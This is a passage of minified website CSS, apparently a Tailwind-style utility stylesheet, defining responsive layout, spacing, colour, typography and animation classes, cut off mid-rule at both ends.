2px;border-bottom-color:transparent}}.xs-wrapper{max-width:1190px}.sm-wrapper,.xs-wrapper{margin-left:auto;margin-right:auto;width:100%}.sm-wrapper{max-width:1325px}.md-wrapper{max-width:1595px}.md-wrapper,.xl-wrapper{margin-left:auto;margin-right:auto;width:100%}.xl-wrapper{max-width:1800px}.page-title{font-size:40px;line-height:50px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300}@media (min-width:1024px){.page-title{font-size:60px;line-height:85px}}.section-title{font-size:40px;line-height:50px}@media (min-width:1024px){.section-title{font-size:60px;line-height:85px}}.block-title{font-size:25px;line-height:35px}@media (min-width:1024px){.block-title{font-size:40px;line-height:60px}}.wysiwyg>p{margin-bottom:25px}.text-inherit{color:currentColor}.accordion-arrow{width:45px;display:-webkit-inline-flex;display:inline-flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center}.accordion-arrow svg{margin-left:auto;margin-right:auto;position:block}@media (min-width:1024px){.lg\:two-columns{-webkit-columns:2;column-count:2}}.skip-focus{position:fixed;top:0;left:-999px;position:absolute;top:auto;width:1px;height:1px;overflow:hidden;z-index:-999}.skip-focus:active,.skip-focus:focus{--bg-opacity:1;background-color:#2c69aa;background-color:rgba(44,105,170,var(--bg-opacity));--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity));left:auto;top:auto;width:30%;height:auto;overflow:auto;margin:10px 35%;padding:5px;border-radius:15px;border:4px solid #fff;text-align:center;font-size:1.2em;z-index:99999;left:0}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1440px){.container{max-width:1440px}}@media (min-width:1800px){.container{max-width:1800px}}@media (min-width:640px){.sm\:block{display:block}.sm\:flex{display:-webkit-flex;display:flex}.sm\:hidden{display:none}.sm\:flex-col{-webkit-flex-direction:column;flex-direction:column}.sm\:justify-between{-webkit-justify-content:space-between;justify-content:space-between}.sm\:flex-grow{-webkit-flex-grow:1;flex-grow:1}.sm\:mt-0{margin-top:0}.sm\:pb-30{padding-bottom:30px}.sm\:pr-75{padding-right:75px}.sm\:pr-100{padding-right:100px}.sm\:w-100{width:100px}.sm\:w-1\/2{width:50%}.sm\:w-1\/4{width:25%}.sm\:w-4\/6{width:66.666667%}.sm\:container{width:100%;max-width:640px}@media (min-width:768px){.sm\:container{max-width:768px}}@media (min-width:1024px){.sm\:container{max-width:1024px}}@media (min-width:1280px){.sm\:container{max-width:1280px}}@media (min-width:1440px){.sm\:container{max-width:1440px}}@media (min-width:1800px){.sm\:container{max-width:1800px}}}@media (min-width:768px){.md\:border-0{border-width:0}.md\:border-r-0{border-right-width:0}.md\:border-b-0{border-bottom-width:0}.md\:block{display:block}.md\:hidden{display:none}.md\:flex-row{-webkit-flex-direction:row;flex-direction:row}.md\:items-center{-webkit-align-items:center;align-items:center}.md\:items-baseline{-webkit-align-items:baseline;align-items:baseline}.md\:h-25{height:25px}.md\:text-xs{font-size:15px;line-height:25px}.md\:text-sm{font-size:20px;line-height:35px}.md\:mx-15{margin-left:15px;margin-right:15px}.md\:mb-0{margin-bottom:0}.md\:mb-5{margin-bottom:5px}.md\:mr-10{margin-right:10px}.md\:mr-25{margin-right:25px}.md\:mt-30{margin-top:30px}.md\:mb-30{margin-bottom:30px}.md\:px-40{padding-left:40px;padding-right:40px}.md\:py-100{padding-top:100px;padding-bottom:100px}.md\:px-100{padding-left:100px;padding-right:100px}.md\:pt-0{padding-top:0}.md\:pl-50{padding-left:50px}.md\:pt-100{padding-top:100px}.md\:pb-100{padding-bottom:100px}.md\:w-25{width:25px}.md\:w-1\/3{width:33.333333%}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:container{width:100%}@media (min-width:640px){.md\:container{max-width:640px}}@media (min-width:768px){.md\:container{max-width:768px}}@media (min-width:1024px){.md\:container{max-width:1024px}}@media (min-width:1280px){.md\:container{max-width:1280px}}@media (min-width:1440px){.md\:container{max-width:1440px}}@media (min-width:1800px){.md\:container{max-width:1800px}}}@media (min-width:1024px){.lg\:border-belleBlue{--border-opacity:1;border-color:#32a7dc;border-color:rgba(50,167,220,var(--border-opacity))}.lg\:border-b-0{border-bottom-width:0}.lg\:border-t-2{border-top-width:2px}.lg\:border-r-2{border-right-width:2px}.lg\:block{display:block}.lg\:flex{display:-webkit-flex;display:flex}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:flex-row{-webkit-flex-direction:row;flex-direction:row}.lg\:flex-col{-webkit-flex-direction:column;flex-direction:column}.lg\:items-start{-webkit-align-items:flex-start;align-items:flex-start}.lg\:items-end{-webkit-align-items:flex-end;align-items:flex-end}.lg\:items-center{-webkit-align-items:center;align-items:center}.lg\:items-baseline{-webkit-align-items:baseline;align-items:baseline}.lg\:items-stretch{-webkit-align-items:stretch;align-items:stretch}.lg\:justify-start{-webkit-justify-content:flex-start;justify-content:flex-start}.lg\:justify-end{-webkit-justify-content:flex-end;justify-content:flex-end}.lg\:justify-center{-webkit-justify-content:center;justify-content:center}.lg\:justify-between{-webkit-justify-content:space-between;justify-content:space-between}.lg\:order-1{-webkit-order:1;order:1}.lg\:order-2{-webkit-order:2;order:2}.lg\:order-none{-webkit-order:0;order:0}.lg\:font-300{font-weight:300}.lg\:font-600{font-weight:600}.lg\:h-30{height:30px}.lg\:h-60{height:60px}.lg\:h-auto{height:auto}.lg\:h-content-max{height:775px}.lg\:text-xs{font-size:15px;line-height:25px}.lg\:text-sm{font-size:20px;line-height:35px}.lg\:text-md{font-size:25px;line-height:40px}.lg\:text-lg{font-size:40px;line-height:60px}.lg\:text-lg1{font-size:40px;line-height:40px}.lg\:text-xl{font-size:60px;line-height:85px}.lg\:text-xxl{font-size:100px;line-height:100px}.lg\:text-quote{font-size:50px;line-height:65px}.lg\:text-msm{font-size:15px;line-height:25px}.lg\:text-mxxl{font-size:70px}.lg\:text-mlink{font-size:15px;line-height:20px}.lg\:text-mquote{font-size:25px;line-height:35px}.lg\:text-heroHeadline{font-size:30px;line-height:36px}.lg\:leading-normal{line-height:1.5}.lg\:my-0{margin-top:0;margin-bottom:0}.lg\:my-20{margin-top:20px;margin-bottom:20px}.lg\:mx-20{margin-left:20px;margin-right:20px}.lg\:mx-25{margin-left:25px;margin-right:25px}.lg\:mx-65{margin-left:65px;margin-right:65px}.lg\:my-100{margin-top:100px;margin-bottom:100px}.lg\:mx-auto{margin-left:auto;margin-right:auto}.lg\:-mx-10{margin-left:-10px;margin-right:-10px}.lg\:-mx-95{margin-left:-95px;margin-right:-95px}.lg\:mt-0{margin-top:0}.lg\:mr-0{margin-right:0}.lg\:mb-0{margin-bottom:0}.lg\:ml-0{margin-left:0}.lg\:mt-5{margin-top:5px}.lg\:mt-10{margin-top:10px}.lg\:mb-10{margin-bottom:10px}.lg\:mt-15{margin-top:15px}.lg\:mr-15{margin-right:15px}.lg\:mb-15{margin-bottom:15px}.lg\:mt-20{margin-top:20px}.lg\:mr-20{margin-right:20px}.lg\:mb-20{margin-bottom:20px}.lg\:mt-25{margin-top:25px}.lg\:mr-25{margin-right:25px}.lg\:mt-30{margin-top:30px}.lg\:mr-30{margin-right:30px}.lg\:mb-30{margin-bottom:30px}.lg\:mr-35{margin-right:35px}.lg\:mb-35{margin-bottom:35px}.lg\:mr-40{margin-right:40px}.lg\:mb-40{margin-bottom:40px}.lg\:mt-45{margin-top:45px}.lg\:mt-50{margin-top:50px}.lg\:mr-50{margin-right:50px}.lg\:mb-50{margin-bottom:50px}.lg\:mr-60{margin-right:60px}.lg\:mb-60{margin-bottom:60px}.lg\:mb-65{margin-bottom:65px}.lg\:ml-65{margin-left:65px}.lg\:mb-70{margin-bottom:70px}.lg\:mt-100{margin-top:100px}.lg\:mb-100{margin-bottom:100px}.lg\:ml-120{margin-left:120px}.lg\:mb-125{margin-bottom:125px}.lg\:mt-150{margin-top:150px}.lg\:ml-auto{margin-left:auto}.lg\:-mt-25{margin-top:-25px}.lg\:max-h-full{max-height:100%}.lg\:max-w-none{max-width:none}.lg\:p-25{padding:25px}.lg\:py-0{padding-top:0;padding-bottom:0}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-10{padding-left:10px;padding-right:10px}.lg\:py-20{padding-top:20px;padding-bottom:20px}.lg\:px-20{padding-left:20px;padding-right:20px}.lg\:py-25{padding-top:25px;padding-bottom:25px}.lg\:py-30{padding-top:30px;padding-bottom:30px}.lg\:px-30{padding-left:30px;padding-right:30px}.lg\:px-35{padding-left:35px;padding-right:35px}.lg\:py-50{padding-top:50px;padding-bottom:50px}.lg\:px-50{padding-left:50px;padding-right:50px}.lg\:py-75{padding-top:75px;padding-bottom:75px}.lg\:py-100{padding-top:100px;padding-bottom:100px}.lg\:py-125{padding-top:125px;padding-bottom:125px}.lg\:px-125{padding-left:125px;padding-right:125px}.lg\:px-150{padding-left:150px;padding-right:150px}.lg\:pt-0{padding-top:0}.lg\:pb-0{padding-bottom:0}.lg\:pb-5{padding-bottom:5px}.lg\:pr-10{padding-right:10px}.lg\:pb-10{padding-bottom:10px}.lg\:pr-15{padding-right:15px}.lg\:pb-15{padding-bottom:15px}.lg\:pl-15{padding-left:15px}.lg\:pb-20{padding-bottom:20px}.lg\:pb-25{padding-bottom:25px}.lg\:pt-30{padding-top:30px}.lg\:pb-30{padding-bottom:30px}.lg\:pb-40{padding-bottom:40px}.lg\:pr-50{padding-right:50px}.lg\:pb-50{padding-bottom:50px}.lg\:pl-50{padding-left:50px}.lg\:pl-55{padding-left:55px}.lg\:pb-70{padding-bottom:70px}.lg\:pl-70{padding-left:70px}.lg\:pb-75{padding-bottom:75px}.lg\:pt-100{padding-top:100px}.lg\:pb-100{padding-bottom:100px}.lg\:pt-110{padding-top:110px}.lg\:pt-125{padding-top:125px}.lg\:absolute{position:absolute}.lg\:text-right{text-align:right}.lg\:w-0{width:0}.lg\:w-20{width:20px}.lg\:w-25{width:25px}.lg\:w-30{width:30px}.lg\:w-60{width:60px}.lg\:w-100{width:100px}.lg\:w-auto{width:auto}.lg\:w-1\/2{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-2\/3{width:66.666667%}.lg\:w-1\/4{width:25%}.lg\:w-3\/4{width:75%}.lg\:w-full{width:100%}.lg\:w-screen{width:100vw}.lg\:gap-20{grid-gap:20px;gap:20px}.lg\:gap-50{grid-gap:50px;gap:50px}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:container{width:100%}@media (min-width:640px){.lg\:container{max-width:640px}}@media (min-width:768px){.lg\:container{max-width:768px}}@media (min-width:1024px){.lg\:container{max-width:1024px}}@media (min-width:1280px){.lg\:container{max-width:1280px}}@media (min-width:1440px){.lg\:container{max-width:1440px}}@media (min-width:1800px){.lg\:container{max-width:1800px}}}@media (min-width:1280px){.xl\:flex{display:-webkit-flex;display:flex}.xl\:justify-between{-webkit-justify-content:space-between;justify-content:space-between}.xl\:text-heroHeadline{font-size:30px;line-height:36px}.xl\:mb-40{margin-bottom:40px}.xl\:ml-140{margin-left:140px}.xl\:px-60{padding-left:60px;padding-right:60px}.xl\:px-100{padding-left:100px;padding-right:100px}.xl\:py-125{padding-top:125px;padding-bottom:125px}.xl\:py-150{padding-top:150px;padding-bottom:150px}.xl\:pb-75{padding-bottom:75px}.xl\:pr-80{padding-right:80px}.xl\:pr-100{padding-right:100px}.xl\:pt-145{padding-top:145px}.xl\:pt-150{padding-top:150px}.xl\:pt-155{padding-top:155px}.xl\:pb-170{padding-bottom:170px}.xl\:container{width:100%}@media (min-width:640px){.xl\:container{max-width:640px}}@media (min-width:768px){.xl\:container{max-width:768px}}@media (min-width:1024px){.xl\:container{max-width:1024px}}@media (min-width:1280px){.xl\:container{max-width:1280px}}@media (min-width:1440px){.xl\:container{max-width:1440px}}@media (min-width:1800px){.xl\:container{max-width:1800px}}}@media (min-width:1440px){.xxl\:text-huge{font-size:90px;line-height:85px}.xxl\:px-100{padding-left:100px;padding-right:100px}.xxl\:py-125{padding-top:125px;padding-bottom:125px}.xxl\:px-150{padding-left:150px;padding-right:150px}.xxl\:py-175{padding-top:175px;padding-bottom:175px}.xxl\:pr-120{padding-right:120px}.xxl\:pr-150{padding-right:150px}.xxl\:pt-175{padding-top:175px}.xxl\:container{width:100%}@media (min-width:640px){.xxl\:container{max-width:640px}}@media (min-width:768px){.xxl\:container{max-width:768px}}@media (min-width:1024px){.xxl\:container{max-width:1024px}}@media (min-width:1280px){.xxl\:container{max-width:1280px}}@media (min-width:1440px){.xxl\:container{max-width:1440px}}@media (min-width:1800px){.xxl\:container{max-width:1800px}}}@media (min-width:1800px){.xxxl\:px-0{padding-left:0;padding-right:0}.xxxl\:container{width:100%}@media (min-width:640px){.xxxl\:container{max-width:640px}}@media (min-width:768px){.xxxl\:container{max-width:768px}}@media (min-width:1024px){.xxxl\:container{max-width:1024px}}@media (min-width:1280px){.xxxl\:container{max-width:1280px}}@media (min-width:1440px){.xxxl\:container{max-width:1440px}}@media (min-width:1800px){.xxxl\:container{max-width:1800px}}}.bg-night{--bg-opacity:1;background-color:#011933;background-color:rgba(1,25,51,var(--bg-opacity))}.bg-blueHours{--bg-opacity:1;background-color:#0769af;background-color:rgba(7,105,175,var(--bg-opacity))}.bg-dawn{--bg-opacity:1;background-color:#e9faff;background-color:rgba(233,250,255,var(--bg-opacity))}.bg-greenspace{--bg-opacity:1;background-color:#1e5528;background-color:rgba(30,85,40,var(--bg-opacity))}.bg-white{--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity))}.bg-lochmara{--bg-opacity:1;background-color:#2c69aa;background-color:rgba(44,105,170,var(--bg-opacity))}.bg-pass{--bg-opacity:1;background-color:#c2effd;background-color:rgba(194,239,253,var(--bg-opacity))}.bg-solitude{--bg-opacity:1;background-color:#ecf9fe;background-color:rgba(236,249,254,var(--bg-opacity))}.bg-palm{--bg-opacity:1;background-color:#102a0e;background-color:rgba(16,42,14,var(--bg-opacity))}.bg-parsley{--bg-opacity:1;background-color:#2e532d;background-color:rgba(46,83,45,var(--bg-opacity))}.bg-spring{--bg-opacity:1;background-color:#beda8b;background-color:rgba(190,218,139,var(--bg-opacity))}.bg-tadpole{--bg-opacity:1;background-color:#e4eed1;background-color:rgba(228,238,209,var(--bg-opacity))}.focus\:bg-picton:focus{--bg-opacity:1;background-color:#56a6d7;background-color:rgba(86,166,215,var(--bg-opacity))}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.bg-cover{background-size:cover}.border-night{--border-opacity:1;border-color:#011933;border-color:rgba(1,25,51,var(--border-opacity))}.border-blueHours{--border-opacity:1;border-color:#0769af;border-color:rgba(7,105,175,var(--border-opacity))}.border-belleBlue{--border-opacity:1;border-color:#32a7dc;border-color:rgba(50,167,220,var(--border-opacity))}.border-daylight{--border-opacity:1;border-color:#28a6de;border-color:rgba(40,166,222,var(--border-opacity))}.border-blueAccent{--border-opacity:1;border-color:#88ceed;border-color:rgba(136,206,237,var(--border-opacity))}.border-white{--border-opacity:1;border-color:#fff;border-color:rgba(255,255,255,var(--border-opacity))}.border-pass{--border-opacity:1;border-color:#c2effd;border-color:rgba(194,239,253,var(--border-opacity))}.border-parsley{--border-opacity:1;border-color:#2e532d;border-color:rgba(46,83,45,var(--border-opacity))}.border-lightGreen{--border-opacity:1;border-color:#b7db85;border-color:rgba(183,219,133,var(--border-opacity))}.border-0{border-width:0}.border-2{border-width:2px}.border{border-width:1px}.border-t-2{border-top-width:2px}.border-r-2{border-right-width:2px}.border-b-2{border-bottom-width:2px}.border-t{border-top-width:1px}.border-r{border-right-width:1px}.border-b{border-bottom-width:1px}.cursor-pointer{cursor:pointer}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:-webkit-flex;display:flex}.table{display:table}.grid{display:grid}.contents{display:contents}.hidden{display:none}.flex-row{-webkit-flex-direction:row;flex-direction:row}.flex-row-reverse{-webkit-flex-direction:row-reverse;flex-direction:row-reverse}.flex-col{-webkit-flex-direction:column;flex-direction:column}.flex-col-reverse{-webkit-flex-direction:column-reverse;flex-direction:column-reverse}.flex-wrap{-webkit-flex-wrap:wrap;flex-wrap:wrap}.flex-no-wrap{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.items-start{-webkit-align-items:flex-start;align-items:flex-start}.items-end{-webkit-align-items:flex-end;align-items:flex-end}.items-center{-webkit-align-items:center;align-items:center}.justify-end{-webkit-justify-content:flex-end;justify-content:flex-end}.justify-center{-webkit-justify-content:center;justify-content:center}.justify-between{-webkit-justify-content:space-between;justify-content:space-between}.flex-auto{-webkit-flex:1 1 auto;flex:1 1 auto}.flex-grow{-webkit-flex-grow:1;flex-grow:1}.flex-shrink-0{-webkit-flex-shrink:0;flex-shrink:0}.order-1{-webkit-order:1;order:1}.order-2{-webkit-order:2;order:2}.order-first{-webkit-order:-9999;order:-9999}.order-none{-webkit-order:0;order:0}.font-sans{font-family:real-head,Helvetica,Arial,sans-serif}.font-realText{font-family:real-text}.font-calluna{font-family:calluna-it}.font-300{font-weight:300}.font-350{font-weight:350}.font-400{font-weight:400}.font-600{font-weight:600}.font-800{font-weight:800}.font-light{font-weight:300}.font-bold{font-weight:700}.h-15{height:15px}.h-20{height:20px}.h-30{height:30px}.h-50{height:50px}.h-auto{height:auto}.h-full{height:100%}.h-screen{height:100vh}.h-square{height:100vw}.text-xs{font-size:15px;line-height:25px}.text-sm{font-size:20px;line-height:35px}.text-md{font-size:25px;line-height:40px}.text-msm{font-size:15px;line-height:25px}.text-mmd{font-size:17.5px;line-height:30px}.text-mlg{font-size:25px;line-height:35px}.text-mxl{font-size:40px;line-height:50px}.text-mlink{font-size:15px;line-height:20px}.text-mquote{font-size:25px;line-height:35px}.text-meyebrow{font-size:10px;line-height:15px}.text-heroHeadline{font-size:30px;line-height:36px}.text-smHero{font-size:65px;line-height:1}.leading-6{line-height:1.5rem}.leading-7{line-height:1.75rem}.leading-none{line-height:1}.leading-snug{line-height:1.375}.leading-relaxed{line-height:1.625}.list-none{list-style-type:none}.list-disc{list-style-type:disc}.m-0{margin:0}.m-auto{margin:auto}.my-0{margin-top:0;margin-bottom:0}.mx-0{margin-left:0;margin-right:0}.mx-10{margin-left:10px;margin-right:10px}.my-15{margin-top:15px;margin-bottom:15px}.mx-20{margin-left:20px;margin-right:20px}.my-25{margin-top:25px;margin-bottom:25px}.my-50{margin-top:50px;margin-bottom:50px}.my-100{margin-top:100px;margin-bottom:100px}.my-auto{margin-top:auto;margin-bottom:auto}.mx-auto{margin-left:auto;margin-right:auto}.-mx-5{margin-left:-5px;margin-right:-5px}.-mx-10{margin-left:-10px;margin-right:-10px}.mt-0{margin-top:0}.mr-0{margin-right:0}.mb-0{margin-bottom:0}.ml-0{margin-left:0}.mt-5{margin-top:5px}.mb-5{margin-bottom:5px}.mt-10{margin-top:10px}.mr-10{margin-right:10px}.mb-10{margin-bottom:10px}.mt-15{margin-top:15px}.mr-15{margin-right:15px}.mb-15{margin-bottom:15px}.mt-20{margin-top:20px}.mr-20{margin-right:20px}.mb-20{margin-bottom:20px}.mt-25{margin-top:25px}.mb-25{margin-bottom:25px}.mb-30{margin-bottom:30px}.ml-30{margin-left:30px}.mt-35{margin-top:35px}.mr-35{margin-right:35px}.ml-35{margin-left:35px}.mt-40{margin-top:40px}.mb-45{margin-bottom:45px}.mt-50{margin-top:50px}.mb-50{margin-bottom:50px}.mb-75{margin-bottom:75px}.mt-100{margin-top:100px}.mb-130{margin-bottom:130px}.mt-auto{margin-top:auto}.mr-auto{margin-right:auto}.ml-auto{margin-left:auto}.overflow-hidden{overflow:hidden}.p-0{padding:0}.p-10{padding:10px}.px-5{padding-left:5px;padding-right:5px}.py-10{padding-top:10px;padding-bottom:10px}.px-10{padding-left:10px;padding-right:10px}.py-15{padding-top:15px;padding-bottom:15px}.px-15{padding-left:15px;padding-right:15px}.py-20{padding-top:20px;padding-bottom:20px}.px-20{padding-left:20px;padding-right:20px}.py-25{padding-top:25px;padding-bottom:25px}.px-25{padding-left:25px;padding-right:25px}.py-30{padding-top:30px;padding-bottom:30px}.px-30{padding-left:30px;padding-right:30px}.py-50{padding-top:50px;padding-bottom:50px}.py-75{padding-top:75px;padding-bottom:75px}.pt-5{padding-top:5px}.pr-5{padding-right:5px}.pb-5{padding-bottom:5px}.pl-5{padding-left:5px}.pt-10{padding-top:10px}.pr-10{padding-right:10px}.pb-10{padding-bottom:10px}.pt-15{padding-top:15px}.pb-15{padding-bottom:15px}.pt-20{padding-top:20px}.pr-20{padding-right:20px}.pb-20{padding-bottom:20px}.pt-25{padding-top:25px}.pb-25{padding-bottom:25px}.pr-30{padding-right:30px}.pb-30{padding-bottom:30px}.pl-30{padding-left:30px}.pt-50{padding-top:50px}.pb-50{padding-bottom:50px}.pt-55{padding-top:55px}.pt-60{padding-top:60px}.pb-65{padding-bottom:65px}.pb-70{padding-bottom:70px}.pt-75{padding-top:75px}.pb-75{padding-bottom:75px}.pointer-events-none{pointer-events:none}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:-webkit-sticky;position:sticky}.inset-0{top:0;right:0;bottom:0;left:0}.focus\:shadow-outline:focus{box-shadow:0 0 0 3px rgba(66,153,225,.5)}.fill-current{fill:currentColor}.text-center{text-align:center}.text-night{--text-opacity:1;color:#011933;color:rgba(1,25,51,var(--text-opacity))}.text-blueHours{--text-opacity:1;color:#0769af;color:rgba(7,105,175,var(--text-opacity))}.text-belleBlue{--text-opacity:1;color:#32a7dc;color:rgba(50,167,220,var(--text-opacity))}.text-daylight{--text-opacity:1;color:#28a6de;color:rgba(40,166,222,var(--text-opacity))}.text-morning{--text-opacity:1;color:#b6f1ff;color:rgba(182,241,255,var(--text-opacity))}.text-forest{--text-opacity:1;color:#032b0a;color:rgba(3,43,10,var(--text-opacity))}.text-greenspace{--text-opacity:1;color:#1e5528;color:rgba(30,85,40,var(--text-opacity))}.text-white{--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity))}.text-lochmara{--text-opacity:1;color:#2c69aa;color:rgba(44,105,170,var(--text-opacity))}.text-palm{--text-opacity:1;color:#102a0e;color:rgba(16,42,14,var(--text-opacity))}.hover\:text-morning:hover{--text-opacity:1;color:#b6f1ff;color:rgba(182,241,255,var(--text-opacity))}.italic{font-style:italic}.not-italic{font-style:normal}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.hover\:underline:hover,.underline{text-decoration:underline}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.tracking-widest{letter-spacing:.1em}.whitespace-pre{white-space:pre}.w-15{width:15px}.w-20{width:20px}.w-30{width:30px}.w-50{width:50px}.w-75{width:75px}.w-100{width:100px}.w-auto{width:auto}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-1\/5{width:20%}.w-3\/5{width:60%}.w-4\/5{width:80%}.w-full{width:100%}.w-screen{width:100vw}.z-10{z-index:10}.z-50{z-index:50}.gap-10{grid-gap:10px;gap:10px}.gap-30{grid-gap:30px;gap:30px}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.transform{--transform-translate-x:0;--transform-translate-y:0;--transform-rotate:0;--transform-skew-x:0;--transform-skew-y:0;--transform-scale-x:1;--transform-scale-y:1;-webkit-transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y))}.rotate-90{--transform-rotate:90deg}.rotate-180{--transform-rotate:180deg}.-rotate-90{--transform-rotate:-90deg}.transition-all{transition-property:all}.transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,-webkit-transform;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,-webkit-transform}.transition-colors{transition-property:background-color,border-color,color,fill,stroke}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.duration-150{transition-duration:.15s}.duration-700{transition-duration:.7s}@-webkit-keyframes spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes ping{75%,to{-webkit-transform:scale(2);transform:scale(2);opacity:0}}@keyframes ping{75%,to{-webkit-transform:scale(2);transform:scale(2);opacity:0}}@-webkit-keyframes pulse{50%{opacity:.5}}@keyframes pulse{50%{opacity:.5}}@-webkit-keyframes bounce{0%,to{-webkit-transform:translateY(-25%);transform:translateY(-25%);-webkit-animation-timing-function:cubic-bezier(.8,0,1,1);animation-timing-function:cubic-bezier(.8,0,1,1)}50%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(0,0,.2,1);animation-timing-function:cubic-bezier(0,0,.2,1)}}@keyframes bounce{0%,to{-webkit-transform:translateY(-25%);transform:translateY(-25%);-webkit-animation-timing-function:cubic-bezier(.8,0,1,1);animation-timing-function:cubic-bezier(.8,0,1,1)}50%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(0,0,.2,1);animation-timing-function:cubic-bezier(0,0,.2,1)}}@media (min-width:640px){.sm\:block{display:block}.sm\:flex{display:-webkit-flex;display:flex}.sm\:hidden{display:none}.sm\:flex-col{-webkit-flex-direction:column;flex-direction:column}.sm\:justify-between{-webkit-justify-content:space-between;justify-content:space-between}.sm\:flex-grow{-webkit-flex-grow:1;flex-grow:1}.sm\:mt-0{margin-top:0}.sm\:pb-30{padding-bottom:30px}.sm\:pr-75{padding-right:75px}.sm\:pr-100{padding-right:100px}.sm\:w-100{width:100px}.sm\:w-1\/2{width:50%}.sm\:w-1\/4{width:25%}.sm\:w-4\/6{width:66.666667%}}@media (min-width:768px){.md\:border-0{border-width:0}.md\:border-r-0{border-right-width:0}.md\:border-b-0{border-bottom-width:0}.md\:block{display:block}.md\:hidden{display:none}.md\:flex-row{-webkit-flex-direction:row;flex-direction:row}.md\:items-center{-webkit-align-items:center;align-items:center}.md\:items-baseline{-webkit-align-items:baseline;align-items:baseline}.md\:h-25{height:25px}.md\:text-xs{font-size:15px;line-height:25px}.md\:text-sm{font-size:20px;line-height:35px}.md\:mx-15{margin-left:15px;margin-right:15px}.md\:mb-0{margin-bottom:0}.md\:mb-5{margin-bottom:5px}.md\:mr-10{margin-right:10px}.md\:mr-25{margin-right:25px}.md\:mt-30{margin-top:30px}.md\:mb-30{margin-bottom:30px}.md\:px-40{padding-left:40px;padding-right:40px}.md\:py-100{padding-top:100px;padding-bottom:100px}.md\:px-100{padding-left:100px;padding-right:100px}.md\:pt-0{padding-top:0}.md\:pl-50{padding-left:50px}.md\:pt-100{padding-top:100px}.md\:pb-100{padding-bottom:100px}.md\:w-25{width:25px}.md\:w-1\/3{width:33.333333%}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1024px){.lg\:border-belleBlue{--border-opacity:1;border-color:#32a7dc;border-color:rgba(50,167,220,var(--border-opacity))}.lg\:border-b-0{border-bottom-width:0}.lg\:border-t-2{border-top-width:2px}.lg\:border-r-2{border-right-width:2px}.lg\:block{display:block}.lg\:flex{display:-webkit-flex;display:flex}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:flex-row{-webkit-flex-direction:row;flex-direction:row}.lg\:flex-col{-webkit-flex-direction:column;flex-direction:column}.lg\:items-start{-webkit-align-items:flex-start;align-items:flex-start}.lg\:items-end{-webkit-align-items:flex-end;align-items:flex-end}.lg\:items-center{-webkit-align-items:center;align-items:center}.lg\:items-baseline{-webkit-align-items:baseline;align-items:baseline}.lg\:items-stretch{-webkit-align-items:stretch;align-items:stretch}.lg\:justify-start{-webkit-justify-content:flex-start;justify-content:flex-start}.lg\:justify-end{-webkit-justify-content:flex-end;justify-content:flex-end}.lg\:justify-center{-webkit-justify-content:center;justify-content:center}.lg\:justify-between{-webkit-justify-content:space-between;justify-content:space-between}.lg\:order-1{-webkit-order:1;order:1}.lg\:order-2{-webkit-order:2;order:2}.lg\:order-none{-webkit-order:0;order:0}.lg\:font-300{font-weight:300}.lg\:font-600{font-weight:600}.lg\:h-30{height:30px}.lg\:h-60{height:60px}.lg\:h-auto{height:auto}.lg\:h-content-max{height:775px}.lg\:text-xs{font-size:15px;line-height:25px}.lg\:text-sm{font-size:20px;line-height:35px}.lg\:text-md{font-size:25px;line-height:40px}.lg\:text-lg{font-size:40px;line-height:60px}.lg\:text-lg1{font-size:40px;line-height:40px}.lg\:text-xl{font-size:60px;line-height:85px}.lg\:text-xxl{font-size:100px;line-height:100px}.lg\:text-quote{font-size:50px;line-height:65px}.lg\:text-msm{font-size:15px;line-height:25px}.lg\:text-mxxl{font-size:70px}.lg\:text-mlink{font-size:15px;line-height:20px}.lg\:text-mquote{font-size:25px;line-height:35px}.lg\:text-heroHeadline{font-size:30px;line-height:36px}.lg\:leading-normal{line-height:1.5}.lg\:my-0{margin-top:0;margin-bottom:0}.lg\:my-20{margin-top:20px;margin-bottom:20px}.lg\:mx-20{margin-left:20px;margin-right:20px}.lg\:mx-25{margin-left:25px